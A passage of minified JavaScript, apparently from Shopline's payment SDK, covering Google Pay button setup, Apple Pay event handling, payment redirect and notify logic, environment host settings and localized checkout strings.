7:if(o!==eA.POST){e.next=11;break}return e.next=10,to.post(a,i||{});case 10:c=e.sent;case 11:return e.abrupt("return",null===(n=c)||void 0===n?void 0:n.data);case 12:case"end":return e.stop()}},e)}))).apply(this,arguments)}function n1(e){return n2.apply(this,arguments)}function n2(){return(n2=er(em.mark(function e(t){var n,r,o,a;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:r=void 0===(n=t.method)?"GET":n,o=t.url,a=t.data,et.get().info("ready to redirect",{data:{nextAction:t}}),"POST"===r?function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"post",r=arguments.length>3?arguments[3]:void 0,o=document.createElement("form");for(var a in o.style.display="none",o.method=n,o.action=e,r&&(o.target=r),t){var i=document.createElement("input");i.name=a,i.value=t[a]||"",o.appendChild(i)}document.body.appendChild(o),o.submit()}(o,a):"GET"===r&&window.location.assign(o);case 4:case"end":return e.stop()}},e)}))).apply(this,arguments)}var n3,n4,n5,n6,n8,n9,n7,re=(n3=er(em.mark(function e(t,n){var r,o,a,i,c,s,u;return em.wrap(function(e){for(var l,d,p,f;;)switch(e.prev=e.next){case 0:if(o=(r=t.data).needNotify,a=r.notifyUrl,i=r.notifySecretKey,c=(n||{}).data,o){e.next=4;break}return e.abrupt("return");case 4:if(a&&i&&c){e.next=6;break}throw{message:"require props missed",data:{needNotify:o,notifyUrl:a,notifySecretKey:i,data:c}};case 6:return l=JSON.stringify(null==c?void 0:c.eventData),d=i,p=nH.parse(l),f=nH.parse(d),s=tB.encrypt(p,f,{mode:tM,padding:tH}).toString(),u=nQ(nQ({},c),{},{eventData:s}),e.next=10,nV(a,u);case 10:case"end":return e.stop()}},e)})),function(e,t){return n3.apply(this,arguments)}),rt=(n4=er(em.mark(function e(t,n){var r,o,a,i,c,s,u,l,d,p,f,h,y,v,m;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.type,o=t.url,r!==ej.Confirm){e.next=11;break}return s=nQ(nQ({},null==n?void 0:n.data),{},{additionalData:{language:(null===(a=window)||void 0===a||null===(i=a.Shopline)||void 0===i?void 0:i.locale)||"en"},client:n$()}),e.next=5,to.post(o,s);case 5:if(200===(u=e.sent).statusCode&&null!==(c=u.data)&&void 0!==c&&c.nextAction){e.next=8;break}throw Error("confirm return return error or no nextAction");case 8:rt(u.data.nextAction),e.next=54;break;case 11:if(r!==ej.Redirect){e.next=15;break}n1(t),e.next=54;break;case 15:if(r!==ej.ChannelInfoUpdate){e.next=25;break}return t.data&&(null!=n&&n.data&&(t.data=nQ(nQ({},t.data),n.data)),null!=n&&n.channelInfoData&&null!==(l=t.data)&&void 0!==l&&null!==(d=l.channelInfoJsonData)&&void 0!==d&&d.includes("@@channelInfoData@@")&&(p=null!=n&&n.channelInfoData?JSON.stringify(n.channelInfoData):"",t.data.channelInfoJsonData=t.data.channelInfoJsonData.replace("@@channelInfoData@@",p))),e.next=19,function(e){return n0.apply(this,arguments)}(t);case 19:if(null==(f=e.sent)||!f.nextAction){e.next=23;break}return e.next=23,rt(f.nextAction,n);case 23:case 30:case 40:e.next=54;break;case 25:if(r!==ej.ChannelConfirm){e.next=32;break}if(null==(y=null==n||null===(h=n.payOptions)||void 0===h?void 0:h.hooks)||!y.channelConfirm){e.next=30;break}return e.next=30,y.channelConfirm(t);case 32:if(r!==ej.OpenIframe){e.next=37;break}new tA(t.type).openIframe(t),e.next=54;break;case 37:if(r!==ej.RedirectOrPopup){e.next=42;break}return e.next=40,re(t,n);case 42:if(r!==ej.Gather){e.next=47;break}return v=new tA(t.type,n),e.abrupt("return",v.gather(t));case 47:if(r!==ej.Challenge){e.next=52;break}return m=new tA(t.type,n),e.abrupt("return",m.challenge(t));case 52:et.get().error("do not match nextAction type",{data:{nextAction:t},error:Error("")});case 54:case"end":return e.stop()}},e)})),function(e,t){return n4.apply(this,arguments)});(rn=n6||(n6={})).TEST="TEST",rn.PRODUCTION="PRODUCTION",(rr=n8||(n8={})).INITIALIZE="INITIALIZE",rr.SHIPPING_ADDRESS="SHIPPING_ADDRESS",rr.SHIPPING_OPTION="SHIPPING_OPTION",rr.OFFER="OFFER",(ro=n9||(n9={})).NOT_CURRENTLY_KNOWN="NOT_CURRENTLY_KNOWN",ro.ESTIMATED="ESTIMATED",ro.FINAL="FINAL",(ra=n7||(n7={})).DEFAULT="DEFAULT",ra.COMPLETE_IMMEDIATE_PURCHASE="COMPLETE_IMMEDIATE_PURCHASE";var rn,rr,ro,ra,ri,rc,rs,ru=(ef(n5={},n8.INITIALIZE,ex.Ordinary),ef(n5,n8.SHIPPING_ADDRESS,ex.ChangeAddress),ef(n5,n8.SHIPPING_OPTION,ex.ChangeDeliveryMethod),ef(n5,n8.OFFER,ex.UseDiscountCode),n5);(rl=ri||(ri={})).OFFER_INVALID="OFFER_INVALID",rl.PAYMENT_DATA_INVALID="PAYMENT_DATA_INVALID",rl.SHIPPING_ADDRESS_INVALID="SHIPPING_ADDRESS_INVALID",rl.SHIPPING_ADDRESS_UNSERVICEABLE="SHIPPING_ADDRESS_UNSERVICEABLE",rl.SHIPPING_OPTION_INVALID="SHIPPING_OPTION_INVALID",rl.OTHER_ERROR="OTHER_ERROR",(rd=rc||(rc={}))[rd.TimeoutToLoadPaymentData=18]="TimeoutToLoadPaymentData",rd[rd.UserCancel=20]="UserCancel",(rs||(rs={})).CANCELED="CANCELED";var rl,rd,rp,rf,rh,ry,rv,rm=function(){function e(t,n,r){var o=this;eo(this,e),ef(this,"container",void 0),ef(this,"button",void 0),ef(this,"styleElement",null),ef(this,"options",void 0),ef(this,"insertStyle",function(){var e=document.createElement("style"),t="\n      .gpay-card-info-container {\n        border-radius: 0;\n        min-width: 140px;\n        min-height: 36px;\n      }\n\n      .".concat(tP," .gpay-card-info-container-fill {\n        display: none;\n      }\n    ");void 0===o.options["border-radius"]&&(t+="\n        #".concat(o.container.id," .gpay-card-info-container {\n          border-radius: 4px;\n        }\n\n        [data-button_style=square] #").concat(o.container.id," .gpay-card-info-container {\n          border-radius: 0;\n        }\n\n        [data-button_style=rounded] #").concat(o.container.id," .gpay-card-info-container {\n          border-radius: 9999px;\n        }\n      ")),e.innerHTML=t;var n=48;o.options.height&&(n=o.options.height),o.container.style.height="".concat(n,"px"),o.styleElement=e,o.container.appendChild(e)}),ef(this,"insertButton",function(){o.container.appendChild(o.button)}),ef(this,"removeElement",function(){o.container.removeChild(o.button),o.styleElement&&o.container.removeChild(o.styleElement)}),ef(this,"destroy",function(){o.removeElement()}),this.container=t,this.button=n,this.options=r,this.insertStyle(),this.insertButton()}return ec(e,[{key:"setDisabled",value:function(e){e?this.container.classList.add(tS):this.container.classList.remove(tS)}},{key:"setLoading",value:function(e){e?this.container.classList.add(tP):this.container.classList.remove(tP)}}]),e}();(rg=rf||(rf={})).Dev="dev",rg.Test="test",rg.Stg="stg",rg.Prev="prev",rg.Prod="prod",(rb=rh||(rh={})).Dev="stg",rb.Test="stg",rb.Prev="prev",rb.Prod="prod",(rw=ry||(ry={})).Test1="test1",rw.Test2="test2",rw.Test3="test3",rw.Alpha="alpha",rw.Prod="prod",(rO=rv||(rv={})).Dev="https://ec-pa-cashier.myshoplinedev.com",rO.Test="https://ec-pa-cashier.myshoplinestg.com",rO.Stg="https://ec-pa-cashier-stg.myshoplinestg.com",rO.Prev="https://ec-pa-cashier-prev.myshopline.com",rO.Prod="https://ec-pa-cashier.myshopline.com";var rg,rb,rw,rO,r_,rC={host:"ec-pa-cashier.myshopline.com",staticHost:"https://cdn.myshopline.com/sl/payment-sdk"};function rk(e){return"".concat(rC.staticHost,"/").concat(e,"assets")}(rH=r_||(r_={})).Dev="dev/",rH.Test="test/",rH.Stg="test/",rH.Prev="prev/",rH.Prod="";var rS=Object.freeze((ef(rp={},rf.Dev,{env:ry.Test3,host:rv.Dev,slI18nEnv:rh.Dev,staticPath:rk(r_.Dev)}),ef(rp,rf.Test,{env:ry.Test3,host:rv.Test,slI18nEnv:rh.Test,staticPath:rk(r_.Test)}),ef(rp,rf.Stg,{env:ry.Test3,host:rv.Stg,slI18nEnv:rh.Test,staticPath:rk(r_.Test)}),ef(rp,rf.Prev,{env:ry.Test3,host:rv.Prev,slI18nEnv:rh.Prev,staticPath:rk(r_.Prev)}),ef(rp,rf.Prod,{env:ry.Prod,host:rv.Prod,slI18nEnv:rh.Prod,staticPath:rk(r_.Prod)}),rp)),rP=function(e){return window.loadjs=eR,new Promise(function(t,n){eR.isDefined(e)?t(!0):eR(e,e,{returnPromise:!0}).then(function(){t(!0)}).catch(function(e){n(e)})})},rI=function(){if(/iphone|ipod|ipad/i.test(navigator.userAgent.toLowerCase()))return!1;var e,t=navigator.userAgent.match(/Chrome\/(\d+)/),n=t&&t[1]&&Number(t[1])>=61;return(!!(e=window.navigator.userAgent).match("CriOS")||/Chrome/.test(e)&&/Google Inc./.test(window.navigator.vendor)&&!!window.chrome)&&n};function rE(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rx(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rE(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rE(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var rT=function(e){el(i,tT);var t,n,r,o,a=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ep(i);if(t){var r=ep(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return ed(this,e)});function i(e){var t,n,r,o;return eo(this,i),ef(es(r=a.call(this,e)),"name","GOOGLE_PAY"),ef(es(r),"config",void 0),ef(es(r),"paymentsClient",null),ef(es(r),"buttonElement",null),ef(es(r),"disabled",!1),ef(es(r),"loading",!1),ef(es(r),"initSuccess",!0),ef(es(r),"loadResourceFail",!1),ef(es(r),"initTime",0),ef(es(r),"logger",void 0),ef(es(r),"onPaymentDataChanged",(o=er(em.mark(function e(t){var n,o,a,i,c,s;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.callbackTrigger,e.next=3,null===(n=(o=r.config).onFormDataChange)||void 0===n?void 0:n.call(o,t,ru[a]).catch(function(){r.handleError(Error("Failed to update abandonedOrder info"),eO.Pay)});case 3:if(i=e.sent,r.logger.info("订单信息变更，从业务方获取的更新后的数据",{data:rx({},i)}),i&&!i.error){e.next=7;break}return e.abrupt("return",{error:{reason:ri.OTHER_ERROR,intent:a===n8.OFFER?n8.INITIALIZE:a,message:(null==i||null===(c=i.error)||void 0===c?void 0:c.message)||"update error"}});case 7:return tf(s={newOfferInfo:i.newOfferInfo,newTransactionInfo:i.newTransactionInfo,newShippingOptionParameters:i.newShippingOptionParameters}),r.logger.log("订单信息变更，返回给渠道的数据",{data:rx({},s)}),e.abrupt("return",s);case 12:case"end":return e.stop()}},e)})),function(e){return o.apply(this,arguments)})),ef(es(r),"onPaymentAuthorized",function(e){return new Promise(function(t,n){var o,a;(null===(o=(a=r.config).createOrder)||void 0===o?void 0:o.call(a,r.config.paymentInfo,{payChannelData:e,token:e})).then(function(e){if(!e||e.error)throw e.error;r.afterCreateOrder(eE.Success),t({transactionState:"SUCCESS"}),rt(e.nextAction)}).catch(function(e){r.afterCreateOrder(eE.Fail),n({reason:"PAYMENT_DATA_INVALID",intent:"PAYMENT_AUTHORIZATION",message:e.message||"pay error"})})})}),ef(es(r),"onGooglePaymentButtonClicked",er(em.mark(function e(){var t,n,o,a;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.paymentsClient&&!r.loading&&!r.disabled){e.next=2;break}return e.abrupt("return");case 2:return r.setLoading(!0),e.next=5,r.beforeCreateOrder().catch(function(){return{valid:!1}});case 5:if(n=e.sent,r.setLoading(!1),!1!==(null==n?void 0:n.valid)){e.next=9;break}return e.abrupt("return");case 9:if(o=null==n||null===(t=n.paymentConfig)||void 0===t?void 0:t.payChannelData){e.next=12;break}return e.abrupt("return");case 12:tf(o),a=setTimeout(function(){r.onChannelModalSuccess()},1e3),r.logger.log("用户点击GP按钮，拉起支付弹窗",{data:rx({},o)}),r.paymentsClient.loadPaymentData(o).catch(function(e){clearTimeout(a),e.statusCode!==rs.CANCELED||e.code!==rc.TimeoutToLoadPaymentData?e.statusCode!==rs.CANCELED?r.handleError(Error("pay failed"),eO.Pay,{error:e}):r.logger.log("loadPaymentData return cancel error",{data:{error:e}}):r.handleError(Error("Failed to pull up the channel"),eO.PullUpChannel,{error:e})});case 16:case"end":return e.stop()}},e)}))),ef(es(r),"destroy",function(){var e;null===(e=r.buttonElement)||void 0===e||e.destroy(),r.buttonElement=null,r.paymentsClient=null}),r.config=e,et.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=et.get().pipeOwner("payment-common.SLP-GooglePay").pipeData({domId:"".concat(r.config.props.domId)}),r}return ec(i,[{key:"render",value:(o=er(em.mark(function e(){var t,n;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(rI()){e.next=3;break}return this.handleError(Error("The current browser does not support Google Pay"),eO.Init),e.abrupt("return");case 3:return this.beforeInit(),e.next=6,this.loadChannelJs();case 6:if(e.sent){e.next=9;break}return e.abrupt("return");case 9:if(t=this.createClient()){e.next=12;break}return e.abrupt("return");case 12:if(n={},this.config.paymentInfo.channelSdkInitConfig){e.next=16;break}return this.handleError(Error("channelSdkInitConfig is empty"),eO.Init),e.abrupt("return");case 16:e.prev=16,n=JSON.parse(this.config.paymentInfo.channelSdkInitConfig),e.next=24;break;case 20:return e.prev=20,e.t0=e.catch(16),this.handleError(Error("Failure to parse channel configuration JSON string"),eO.Init,{channelSdkInitConfig:this.config.paymentInfo.channelSdkInitConfig}),e.abrupt("return");case 24:return e.next=26,this.canMakePayments(t,n.payChannelData);case 26:if(e.sent){e.next=30;break}return this.handleError(Error("The current browser does not support Google Pay"),eO.Init),e.abrupt("return");case 30:this.renderButton(),this.afterInit();case 32:case"end":return e.stop()}},e,this,[[16,20]])})),function(){return o.apply(this,arguments)})},{key:"canMakePayments",value:(r=er(em.mark(function e(t,n){var r;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,t.isReadyToPay(n);case 3:return r=e.sent,e.abrupt("return",r.result);case 7:return e.prev=7,e.t0=e.catch(0),e.abrupt("return",!1);case 10:case"end":return e.stop()}},e,null,[[0,7]])})),function(e,t){return r.apply(this,arguments)})},{key:"beforeInit",value:function(){this.initTime=tp.now(),ts(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(){this.initSuccess=!0,this.showButton();var e=tp.now()-this.initTime;this.logger.log("afterInit",{data:{duration:e}}),ts(this.config.afterInit)&&this.config.afterInit()}},{key:"onChannelModalSuccess",value:function(){ts(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo)}},{key:"beforeCreateOrder",value:(n=er(em.mark(function e(){var t,n,r,o,a,i;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ts(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,a=t.accessMode,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o,accessMode:a});case 5:return i=e.sent,e.abrupt("return",i);case 7:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ts(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:this.config.paymentInfo.channelCode,methodCode:ek.GooglePay})}},{key:"setDisabled",value:function(e){var t;this.disabled=e,null===(t=this.buttonElement)||void 0===t||t.setDisabled(e)}},{key:"setLoading",value:function(e){var t;this.loading=e,null===(t=this.buttonElement)||void 0===t||t.setLoading(e)}},{key:"loadChannelJs",value:function(){var e=this;return new Promise(function(t){rP("https://pay.google.com/gp/p/js/pay.js").then(function(){e.loadResourceFail=!1,t(!0)}).catch(function(n){e.loadResourceFail=!0,e.handleError(Error("Failed to load channel js resource:".concat(n)),eO.Init),t(!1)})})}},{key:"createClient",value:function(){var e=this.config.paymentInfo.sdkEnv===rf.Prod?n6.PRODUCTION:n6.TEST;try{return this.paymentsClient=new window.google.payments.api.PaymentsClient({environment:e,paymentDataCallbacks:{onPaymentDataChanged:this.onPaymentDataChanged,onPaymentAuthorized:this.onPaymentAuthorized}}),this.paymentsClient}catch(t){this.handleError(Error("Failed to create channel instance"),eO.Init,{channelMsg:t.message})}}},{key:"renderButton",value:function(){if(this.paymentsClient)try{var e,t,n=this.paymentsClient.createButton({onClick:this.onGooglePaymentButtonClicked,buttonSizeMode:"fill"}),r=document.getElementById(this.config.paymentInfo.currentDomId);if(!r)throw Error("Container not found: #".concat(this.config.paymentInfo.currentDomId));this.buttonElement=new rm(r,n,{height:null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height,"border-radius":null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"]})}catch(o){this.handleError(Error("Failed to render button"),eO.Init,{channelMsg:o.message})}}},{key:"handleError",value:function(e,t,n){window[window.__sl_console__?"__sl_console__":"console"].error("GP 统一错误处理: ",{error:e,type:t,extData:n}),t!==eO.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:rx({},n)}),t===eO.Init&&(this.initSuccess=!1,this.hideButton()),ts(this.config.onError)&&this.config.onError(e,t,n)}}]),i}();function rj(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rA(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rj(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rj(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var rD=function(e){var t=e;if(null!=e&&e.paymentInfo){var n=e.paymentInfo.configData;t.props=rA(rA({},e.props),n)}return t};function rL(e){return"object"===("undefined"==typeof Node?"undefined":C(Node))?e instanceof Node:e&&"object"===C(e)&&"number"==typeof e.nodeType}function rN(){var e=[];return{watch:e.push.bind(e),trigger:function(t,n){for(var r=!0,o={detail:n,preventDefault:function(){r=!1}},a=0;a<e.length;a++)e[a](t,o);return r}}}function rB(e){return"none"===window.getComputedStyle(e).display}function rR(e){this.elem=e}rR.make=function(e,t){"string"==typeof e&&(e=document.querySelector(e));var n=document.createElement(t||"div");return(e||document.body).appendChild(n),new rR(n)},rR.prototype={child:function(e){return rR.make(this.elem,e)},stylize:function(e){for(var t in void 0!==(e=e||{}).opacity&&(e.filter="alpha(opacity="+100*e.opacity+")"),e)e.hasOwnProperty(t)&&(this.elem.style[t]=e[t]);return this},clazz:function(e){return this.elem.className+=" "+e,this},html:function(e){return rL(e)?this.elem.appendChild(e):this.elem.innerHTML=e,this},onClick:function(e){return this.elem.addEventListener("click",e),this},destroy:function(){this.elem.parentNode.removeChild(this.elem)},hide:function(){this.elem.style.display="none"},show:function(){this.elem.style.display="block"},attr:function(e,t){return void 0!==t&&this.elem.setAttribute(e,t),this},anyAncestor:function(e){for(var t=this.elem;t;){if(e(new rR(t)))return!0;t=t.parentNode}return!1},isVisible:function(){return!rB(this.elem)}};var rM=1;function rF(e){return function(){return e().elem}}var rH,rU,rY,rq,rG,rV,rz=rN(),rW=rN();document.documentElement.addEventListener("keydown",function(e){var t=e.which||e.keyCode;27===t?rz.trigger():9===t&&rW.trigger(e)}),(rK=rU||(rU={})).Validatemerchant="validatemerchant",rK.Paymentmethodselected="paymentmethodselected",rK.Cancel="cancel",rK.Shippingcontactselected="shippingcontactselected",rK.Authorize="Authorize",rK.Create="create",rK.Couponcodechanged="couponcodechanged",rK.Shippingmethodselected="shippingmethodselected",rK.Paymentauthorized="paymentauthorized",(rX=rY||(rY={})).ShippingContactInvalid="shippingContactInvalid",rX.BillingContactInvalid="billingContactInvalid",rX.AddressUnserviceable="addressUnserviceable",rX.CouponCodeInvalid="couponCodeInvalid",rX.CouponCodeExpired="couponCodeExpired",rX.Unknown="unknown",(rq||(rq={})).Credit="credit",(rG||(rG={})).Unknown="unknown";var rK,rX,rJ,r$,rZ="applepay-confirm-modal",rQ='<svg width="59" height="24" viewBox="0 0 59 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M10.6871 3.0942C10.002 3.90485 8.90594 4.54424 7.80985 4.4529C7.67283 3.3568 8.20947 2.1922 8.83744 1.47288C9.5225 0.639391 10.7214 0.0456708 11.6919 0C11.806 1.14177 11.3608 2.2607 10.6871 3.0942ZM11.6804 4.66984C10.0934 4.5785 8.73468 5.57184 7.98111 5.57184C7.21613 5.57184 6.06294 4.71551 4.80699 4.73834C3.17426 4.76118 1.65571 5.68601 0.822213 7.1589C-0.890442 10.1047 0.376923 14.4662 2.03249 16.8639C2.84315 18.0514 3.81365 19.353 5.09243 19.3073C6.30271 19.2617 6.78225 18.5195 8.24372 18.5195C9.7166 18.5195 10.1391 19.3073 11.4178 19.2845C12.7423 19.2617 13.5758 18.0971 14.3864 16.9096C15.3113 15.5623 15.6881 14.2493 15.7109 14.1808C15.6881 14.1579 13.1533 13.1874 13.1305 10.2645C13.1077 7.82112 15.1286 6.65652 15.2199 6.58801C14.0782 4.89819 12.297 4.71551 11.6804 4.66984ZM20.8489 1.35871V19.1589H23.6119V13.0733H27.4369C30.9307 13.0733 33.3855 10.6755 33.3855 7.20457C33.3855 3.73359 30.9764 1.35871 27.5282 1.35871H20.8489ZM23.6119 3.68792H26.7975C29.1952 3.68792 30.5653 4.9667 30.5653 7.21598C30.5653 9.46527 29.1952 10.7555 26.7861 10.7555H23.6119V3.68792ZM38.4321 19.2959C40.1676 19.2959 41.7775 18.4167 42.5082 17.0238H42.5653V19.1589H45.1229V10.2988C45.1229 7.72978 43.0677 6.07421 39.905 6.07421C36.9706 6.07421 34.8013 7.75262 34.7214 10.059H37.2104C37.4159 8.96289 38.4321 8.24358 39.8251 8.24358C41.5149 8.24358 42.4626 9.0314 42.4626 10.4814V11.4634L39.0144 11.6689C35.806 11.863 34.0706 13.176 34.0706 15.4596C34.0706 17.7659 35.8631 19.2959 38.4321 19.2959ZM39.1743 17.1836C37.7014 17.1836 36.7651 16.4757 36.7651 15.3911C36.7651 14.2721 37.6671 13.6213 39.3912 13.5186L42.4626 13.3245V14.3292C42.4626 15.9962 41.0468 17.1836 39.1743 17.1836ZM48.5368 24C51.2314 24 52.4987 22.9724 53.6062 19.8554L58.4588 6.24548H55.65L52.396 16.7612H52.3389L49.0848 6.24548H46.1962L50.8774 19.2046L50.6262 19.9924C50.2038 21.3283 49.5187 21.8421 48.297 21.8421C48.0801 21.8421 47.6576 21.8192 47.4864 21.7964V23.9315C47.6462 23.9772 48.3313 24 48.5368 24Z" fill="currentColor"/>\n</svg>',r0={props:{payMode:e_.Continue,buttonTimeoutConfig:{enable:!1,timeoutMillis:5e3},timing:!1}},r1=(ef(rV={},rU.Paymentmethodselected,ex.Ordinary),ef(rV,rU.Shippingcontactselected,ex.ChangeAddress),ef(rV,rU.Cancel,ex.Ordinary),ef(rV,rU.Validatemerchant,ex.Ordinary),ef(rV,rU.Authorize,ex.Ordinary),ef(rV,rU.Create,ex.Ordinary),ef(rV,rU.Couponcodechanged,ex.UseDiscountCode),ef(rV,rU.Shippingmethodselected,ex.ChangeDeliveryMethod),ef(rV,rU.Paymentauthorized,ex.Ordinary),rV),r2=(rJ=er(em.mark(function e(t){var n,r,o,a,i;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={useRetry:!0,action:eB.I18n,retryOptions:{maxCount:3,interval:1e3}},r=t.project,o=t.env,a=t.lang,e.next=4,to.get("https://cdn.myshopline.com/t/i18n/".concat(r,"/").concat(o,"/").concat(a,".raw.tree.json"),n);case 4:return i=e.sent,e.abrupt("return",i.data);case 6:case"end":return e.stop()}},e)})),function(e){return rJ.apply(this,arguments)});(r3=r$||(r$={})).Dev="develop",r3.Stg="staging",r3.Prev="preview",r3.Prod="product";var r3,r4,r5="pay-button";(ay=r4||(r4={})).Stg="stg",ay.Prev="prev",ay.Prod="prod";var r6=function(e,t){var n=t.split(".").reduce(function(e,t){var n;return null!==(n=e[t])&&void 0!==n?n:{}},e);return"[object Object]"===Object.prototype.toString.call(n)?"":n},r8=function(e){var t;return(ef(t={},r$.Dev,r4.Stg),ef(t,r$.Stg,r4.Stg),ef(t,r$.Prev,r4.Prev),ef(t,r$.Prod,r4.Prod),t)[e]},r9={en:{applepay:{cancel:"Cancel",enquire:"Continue to place the order with Apple Pay?",paywith:"Pay with"},cart:{cart:{buy_now:"Buy now"},checkout:{max_amount_limit:"You exceeded the maximum amount for checkout"},couponCode:{existCode:"Discount code already exists"},error:{default:"Failed to load resource",noshipping:"No available shipping rate plans",order:"Unable to place order",renew:"Failed to update data"}},general:{abandon:{Order:{risk:"You have sent too many requests"}}},products:{product_details:{link_preview_does_not_support:"The link preview does not support this action",more_payment_options:"More payment options"},product_list:{select_product_all_options:"Please select all options of this product"}},sdk:{button:{show:"More",unavailable:{wait_and_retry:"There are currently too many customers. Please wait patiently and try again after {seconds} seconds."}}},transaction:{discount:{code_error:"Enter a valid discount code"}},unvisiable:{shopby:{button:{show:"Secured and Faster"}}}}},r7=new(ec(function e(){var t,n=this;eo(this,e),ef(this,"locale",r9.en),ef(this,"envLocal",window.__I18N__),ef(this,"language",""),ef(this,"setLanguage",(t=er(em.mark(function e(t){var r,o,a;return em.wrap(function(e){for(var i;;)switch(e.prev=e.next){case 0:if(n.language!==t){e.next=2;break}return e.abrupt("return");case 2:return n.language=t,r=r8((null===(i=window.__ENV__)||void 0===i?void 0:i.APP_ENV)||r$.Prod),o=r9.en,a=et.get().withOwner("I18n"),e.prev=7,a.info("get i18n json",{data:{project:r5,env:r,lang:t}}),e.next=11,r2({project:r5,env:r,lang:t});case 11:o=e.sent,e.next=17;break;case 14:e.prev=14,e.t0=e.catch(7),a.error("get i18n json error",{error:e.t0});case 17:n.locale=o;case 18:case"end":return e.stop()}},e,null,[[7,14]])})),function(e){return t.apply(this,arguments)})),ef(this,"useI18n",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return function(t,r){var o=r6(n.envLocal||{},e?[e,t].join("."):t)||"";return o||(o=r6(n.locale||{},e?[e,t].join("."):t)||""),o||(o=r6(r9.en||{},e?[e,t].join("."):t)||""),r&&Object.entries(r).forEach(function(e){var t=tc(e,2),n=t[0],r=t[1];return o=o.replace(RegExp("{".concat(n,"}"),"ig"),r)}),o}})})),oe=r7.useI18n,ot=r7.setLanguage,on=oe(),or=(av=er(em.mark(function e(t){var n,r,o,a,i;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.ok,r=t.cancel,o="".concat(rZ,"-action-ok"),a="".concat(rZ,"-action-cancel"),i=(function(e){("string"==typeof e||rL(e))&&(e={content:e});var t,n,r,o,a=rN(),i=rN(),c=rN(),s=rN(),u=rN();function l(t,n){var r=e[t];return"function"==typeof r&&(r=r(n)),void 0===r?n:r}var d,p,f=b.bind(window,"modal"),h=b.bind(window,"overlay"),y=b.bind(window,"close");function v(e){h().hide(),f().hide(),u.trigger(d,e)}function m(e){s.trigger(d,e)&&v(e)}function g(e){return function(){return e.apply(this,arguments),d}}function b(e,t){if(!p){var n,r,o=("number"==typeof(n=l("width","auto"))&&(n+="px"),r=l("modalId","pico-"+rM++),rR.make(l("parent")).clazz("pico-content").clazz(l("modalClass","")).stylize({display:"none",position:"fixed",zIndex:10001,left:"50%",top:"38.1966%",maxHeight:"90%",boxSizing:"border-box",width:n,"-ms-transform":"translate(-50%,-38.1966%)","-moz-transform":"translate(-50%,-38.1966%)","-webkit-transform":"translate(-50%,-38.1966%)","-o-transform":"translate(-50%,-38.1966%)",transform:"translate(-50%,-38.1966%)"}).stylize(l("modalStyles",{overflow:"auto",backgroundColor:"white",padding:"20px",borderRadius:"5px"})).html(l("content")).attr("id",r).attr("role","dialog").attr("aria-labelledby",l("ariaLabelledBy")).attr("aria-describedby",l("ariaDescribedBy",r)).onClick(function(e){new rR(e.target).anyAncestor(function(e){return/\bpico-close\b/.test(e.elem.className)})&&m()}));p={modal:o,overlay:rR.make(l("parent")).clazz("pico-overlay").clazz(l("overlayClass","")).stylize({display:"none",position:"fixed",top:"0px",left:"0px",height:"100%",width:"100%",zIndex:1e4}).stylize(l("overlayStyles",{opacity:.5,background:"#000"})).onClick(function(){l("overlayClose",!0)&&m()}),close:function(e,t){if(t("closeButton",!0))return e.child("button").html(t("closeHtml","&#xD7;")).clazz("pico-close").clazz(t("closeClass","")).stylize(t("closeStyles",{borderRadius:"2px",border:0,padding:0,cursor:"pointer",height:"15px",width:"15px",position:"absolute",top:"5px",right:"5px",fontSize:"16px",textAlign:"center",lineHeight:"15px",background:"#CCC"})).attr("aria-label",t("close-label","Close"))}(o,l)},a.trigger(d,t)}return p[e]}return function(e,t){var n;function r(e,t){return(e.msMatchesSelector||e.webkitMatchesSelector||e.matches).call(e,t)}function 